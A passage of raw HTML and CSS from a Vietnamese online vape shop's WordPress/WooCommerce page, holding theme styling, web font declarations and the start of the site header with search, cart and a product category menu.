    background: #680202;
}
.product-tabs li.active a {
    color: #fff!important;
}
.product-tabs li {
    background: #000;
    margin: 0px 2px;
    padding: 0px 10px;
    border-radius: 10px 10px 0px 0px;
		height: 40px;
}
.product-tabs li a{
	color: #fff;
	font-size: 12px;
    text-transform: none;
}
.product-tabs li:hover a {
	color: #d26e4b;
}
.nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {
   display: none;
}
.tab-panels {
    border: 1px solid #ededed;
    padding: 10px;
}
.tab-panels #jp-relatedposts {
    display: none!important;
}
li.description_tab.active, li.my_custom_tab_tab.active {
    background: #680202!important;
}
.product-footer .woocommerce-tabs {
    border-top: 0px;
}
/* trang check out */
.woocommerce-checkout label, .woocommerce-checkout legend, .woocommerce-checkout p, .woocommerce-checkout span, .woocommerce-checkout input {
margin-bottom:0px; 
}
.cart-container .woocommerce .woocommerce-checkout {
    height: unset;
}
.checkout-page-title.page-title {
    display: none;
}
.woocommerce-billing-fields p {
	margin-bottom:0px;
}
/* popup kiểm tra đơn hàng */
button#ktdh {
    font-size: 12px;
    text-transform: none;
    color: #680202;
    border: 2px solid #680202;
    border-radius: 20px;
}
.header-nav button a, .header-nav button, span.header-cart-title {
	font-size: 12px;
	text-transform: none!important;
}
p.form-row button[type="submit"] {
    margin-top: 10px;
}
/* dịch woocommerce */
.shipping__list_label {
	margin-top:5px;
}
.shipping__table>tbody>tr>th:before {
    content: "Phí ";
}
.shop-container .term-description {
    display: none;
}
/* call animation */
.call-animation {
    width: 100px;
    position: fixed;
    bottom: 2%;
    left: 1%;
    z-index:99999;
}
.call-animation a {
    background: #680202;
    color: #fff;
    padding: 5px;
    border-radius: 5px;
    font-weight: 500;
    text-shadow: 1px 2px #000;
    font-size: 20px;
}
.call-animation a:before {
    content: "\f095";
    font-family: fontawesome;
    margin-right: 5px;
    color: #fbfbfb;
}
/* shop sidebar */
div#shop-sidebar {
	padding: 0px 20px;
}
/* custom  footer */
.footer-1 {
/*     background: url(https://vapetinhte.vn/wp-content/uploads/2020/11/khoi-vape.jpg); */
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
}
.footer-1:before {
    content: "";
    position: absolute;
    background: #0a0a0a;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: .9;
}
.footer-1 span.widget-title {
    color: #fff;
    position: relative;
}
.footer-1 span.widget-title:after {
    content: "";
    width: 50px;
    height: 2px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: -10px;
}
.footer-1 span.product-title {
    color: #fff;
}
.footer-1 span.woocommerce-Price-amount.amount {
    color: #fff;
    font-weight: 500;
}
.footer-1 ul.product_list_widget li {
	border: none!important;
}
.footer-2 .col {
    padding: 0 10px;
}

.footer-2 p {
    color: #fff;
    text-shadow: 1px 2px 5px #5b5b5b;
}
.footer-2 {
    /* background: url(https://vapetinhte.vn/wp-content/uploads/2020/03/footer-map.png); */
    background-color: #9E9E9E;
    background-attachment: fixed;
}
.footer-2 span {
	color: #000;
	font-weight: 500;
}
.footer-2 .dark .is-divider {
    background-color: #000;
    margin-top: 0;
}
del span.woocommerce-Price-amount.amount {
    text-decoration: line-through;
}
/* responsive */
@media screen and (max-width: 768px) {
	.row {
    margin-left: 0!important;
    margin-right: 0!important;
}
	.col-inner {
    margin: 0!important;
}
	body {
		overflow-x:hidden;
	}
	.home_slider .large-3 {
    display: none!important;
}
	.home_slider .large-9 {
    max-width: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    padding: 0!important;
}


	.product-tabs li {
    background: #000;
   	margin: unset!important;
    padding: 10px!important;
    border-radius: 0px!important;
    display: block!important;
    width: max-content;
		border-left: 2px solid #fff!important;
}
	.row .row-small:not(.row-collapse), .container .row-small:not(.row-collapse) {
		margin-left:0px;
		margin-right:0px;
	}
	li.hidepc a{
		display: block;
	}
.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    margin-left: 5px;
}
	.has-shadow .box-text {
    padding-left: 0px;
    padding-right: 0px;
}
	.archive .product-small {
    margin-bottom: 5px;
}
	.archive .product .box-text {
    padding: 0;
}
p.name.product-title {
    font-size: 15px;
    color: #000;
    margin-bottom: 0;
    position: relative;
    display: flex;
    align-content: center;
    justify-content: center;
    height: 70px;
    flex-direction: column;
    background: #f9f9f9;
}
p.name.product-title a {
    margin: 0 5px;
}
	.hidemb {
		display: none!important;
	}
	.gioithieuvape .large-4, .title-vien {
		width: 100%;
	}
	.gioithieuvape .large-4 {
    width: 100%!important;
    max-width: 100%!important;
    flex-basis: 100%!important;
}
	/* title sản phẩm res */
	.home-products-title h2 {
    display: block;
    width: 100%!important;
}
.home-products-title {
    height: auto;
    overflow: visible;
    /* margin-bottom: 10px; */
    position: relative;
    border-bottom: unset;
    min-height: unset;
    margin: unset;
    margin-bottom: 10px;
    display: block;
    z-index: 9;
}
.home-products-title ul {
    position: relative;
    top: 60px;
    z-index: 9999;
}
	/* menu danh mục mb */
	.hidepc {
		display: block;
	}
	span.cat-count {
    background: #ececec;
    color: #111;
    padding: 2px 5px;
    font-size: 12px;
    border: 1px solid #ccc;
}
	span.cat-count:after {
    content: " Sản phẩm";
    font-size: 12px;
}
	/* menu danh mục res */
	.mfp-wrap {
		z-index: 999999;
	}
	.menu-menu-san-pham-dien-thoai-container {
    position: relative;
    z-index: 9999;
    background: #fff;
    margin: 0px;
    padding: 0px;
    width: 100%!important;
		padding: 0px 10px;
}
		button.toggle {
    color: #333!important;
}
	.menu-res {display: block;}
	.menu-res-title {
    height: 40px;
    background: #680202;
}
.menu-res-title h2 {
    color: #fff;
    line-height: 40px;
    text-align: center;
}
	.menu-res-title h2:before {
    content: "\f0c9 ";
    font-family: fontawesome;
}
	.menu-menu-san-pham-dien-thoai-container {
		display: none;
		position: absolute;
		background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
	}
	.x {
		display: none;
    position: relative;
    color: #fff!important;
   	background: red;
    z-index: 9999;
    right: 20px;
    float: right;
    border-radius: 50%;
    border: 2px solid #fff;
    width: 30px;
    height: 30px;
    text-align: center;
		top: -35px;
}
	.badge-container {
    margin: 10px 0px 0px 20px;
}
	.bandangtim.home-products-title h2:after {
    display: none;
}
	.bandangtim.home-products-title {
	margin-bottom: -30px;
}
.bandangtim.home-products-title h2 {
   background: #680202;
	height: 60px;
	line-height: 40px;
	text-indent: 30px;
}
	.is-divider {
		display: none;
	}
	.price-wrapper {
    width: 100%;
    display: block;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
}
span.amount {
    font-weight: 500;
    font-size: 14px;
    color: #000;
    line-height: 35px;
    display: inline-block;
}
	.product-main span.amount {
		font-size: 20px;
	}
.product-main	.price-wrapper {
    position: unset!important;
    bottom: unset!important;
    width: auto!important;
    display: inline-block!important;
    left: unset!important;
    text-align: center;
    background: #f5f5f5;
    height: 30px;
    /* font-size: 20px; */
}
	.footer-1, .footer-2 , .large-7.col, .page-wrapper{
    padding: 10px;
}
	div#shop-sidebar {
		padding: 5px;
	}
	.product-main {
		padding: 0px 5px;
	}
	.product-tabs li a {
		line-height: 3px;
	}
	/* canh đều sản phẩm res */
	.product-info {
    padding-top: 10px;
}
	.product-small .product-small.box .box-image img, .product-small.box .box-image img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
	.product-gallery > .product-images img {
    height: auto;
    object-fit: contain;
    min-height: 350px;
    max-width: 350px;
    width: 100%!important;
    margin: auto;
    display: block;
}
.product-thumbnails {
    height: 70px;
    margin-bottom: 10px;
}
.product-thumbnails img {
    height: 70px;
    object-fit: cover;
    border-radius: 0px;
    width: 100%;
    display: block;
    min-height: 70px;
}
.product-thumbnails button {
    top: 20%;
}
}
@media only screen and (min-width: 960px) and (max-width: 1240px) {
	.form-popup {
    top: 50%;
    left: -100%;
}
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vapetinhte.vn/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-5889 attachmentid-5889 attachment-jpeg theme-flatsome woocommerce-no-js nav-dropdown-has-shadow nav-dropdown-has-border">

		
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	<div id="wrapper">

		
		<header id="header" class="header ">
			<div class="header-wrapper">
				<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vapetinhte.vn/" title="Vape Tinh Tế - Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội" rel="home">
		<img width="500" height="500" src="https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg" class="header-logo-sticky" alt="Vape Tinh Tế"/><img width="1573" height="1590" src="https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg" class="header_logo header-logo" alt="Vape Tinh Tế"/><img  width="500" height="500" src="https://vapetinhte.vn/wp-content/uploads/2020/02/Gem-Pod-Kangertech-Rainbow.jpg" class="header-logo-dark" alt="Vape Tinh Tế"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://vapetinhte.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="account-item has-icon
    "
>

<a href="https://vapetinhte.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    Đăng nhập      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://vapetinhte.vn/cart/" title="Giỏ hàng" class="header-cart-link icon button circle is-outline is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://vapetinhte.vn/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button circle is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left ">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Categories		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-34409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/" class="nav-top-link">POD HÚT 1 LẦN</a></li>
<li id="menu-item-98707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98707 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/combo/" class="nav-top-link">COMBO TIẾT KIỆM</a></li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891 menu-item-design-default"><a href="https://vapetinhte.vn/product-category/vape-moi/" class="nav-top-link">VAPE MỚI</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-867 menu-item-design-default has-dropdown"><a href="https://vapetinhte.vn/product-category/may-vape/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">MÁY VAPE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dropdown-uppercase">
	<li id="menu-item-34408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://vapetinhte.vn/product-category/pod-hut-1-lan-disposable-pod/">POD HÚT 1 LẦN (Disposable Pod)</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://vapetinhte.vn/product-category/may-vape/pod-vape/">POD VAPE</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://vapetinhte.vn/product-category/may-vape/vape-box-mod/">VAPE BOX MOD/KIT</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://vapetinhte.vn/product-category/may-vape/vape-mech-mod/">VAPE MECH MOD/KIT</a></li>
